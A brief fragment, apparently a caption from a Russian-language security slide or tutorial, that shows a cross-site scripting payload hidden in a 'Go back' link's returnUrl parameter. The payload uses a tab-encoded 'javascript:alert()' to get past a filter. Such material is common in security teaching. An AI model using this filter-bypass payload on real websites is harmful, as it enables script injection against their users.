 XSS: внутри ссылки Вернуться /page.php?returnUrl=%09javascript:alert()